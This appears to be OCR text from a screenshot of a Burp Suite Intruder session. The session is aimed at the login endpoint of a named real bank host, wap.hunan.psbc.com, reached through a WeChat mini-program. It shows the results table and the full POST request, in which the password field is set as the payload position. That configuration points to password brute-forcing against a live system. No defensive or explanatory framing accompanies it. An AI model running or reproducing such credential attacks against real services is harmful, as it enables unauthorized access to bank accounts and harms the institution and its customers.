 Attack Save Columns 5. Intruder attack of https://wap.hunan.psbc.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
1 RsGjOA/IR3I1MCw6tPT8Xkw... 200 364
2 RsGjOA/IR3I1MCw6tPT8Xkw... 200 364
3 RsGjOA/IR3I1MCw6tPT8Xkw... 200 364
Request Response
Pretty Raw Hex Crypto tools \n
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Xweb_xhr: 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF XWEB/6945
4 Content-Type: application/json
5 Accept: */*
6 Sec-Fetch-Site: cross-site
7 Sec-Fetch-Mode: cors
8 Sec-Fetch-Dest: empty
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh
11 Connection: close
12
13 {
"serviceid":"800000",
"tlrno":"01234567890",
"passwd":"payload1",
"appId":null,
"wxcode":"",
"mobilemodel":""
}
Search... 0 matches
Finished